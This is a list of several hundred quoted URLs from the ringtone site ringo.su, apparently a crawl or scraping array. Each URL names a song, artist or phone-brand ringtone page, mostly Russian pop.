'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
